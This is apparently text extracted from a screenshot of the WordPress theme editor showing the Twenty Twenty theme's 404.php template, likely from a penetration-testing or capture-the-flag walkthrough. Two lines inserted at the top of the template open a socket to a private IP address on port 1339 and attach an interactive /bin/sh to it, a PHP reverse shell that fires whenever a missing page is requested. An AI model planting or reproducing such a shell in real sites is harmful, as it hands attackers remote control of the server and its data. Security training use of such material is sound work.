 Edit Themes
Twenty Twenty: 404 Template (404.php)
Selected file content:
1 <?php
2 /**
3  * The template for displaying the 404 template in the Twenty Twenty theme.
4  *
5  * @package WordPress
6  * @subpackage Twenty_Twenty
7  * @since Twenty Twenty 1.0
8  */
9 $sock=fsockopen("10.        ",1339);
10 $proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);
11
12 get_header();
13 ?>
14